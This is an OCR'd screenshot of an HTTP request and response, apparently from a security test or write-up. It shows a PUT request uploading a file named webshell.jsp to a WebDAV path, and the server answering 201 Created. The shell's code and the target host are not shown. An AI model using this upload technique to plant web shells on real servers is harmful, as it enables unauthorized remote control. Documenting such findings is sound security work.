 Request
Pretty Raw Hex \n
1 PUT /webdavedit/webshell.jsp HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="125", "Not.A/Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.112
Safari/537.36
9 Accept:
Response
Pretty Raw Hex Render
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Thu, 11 Jul 2024 00:52:49 GMT
4 Keep-Alive: timeout=20
5 Connection: keep-alive
6
7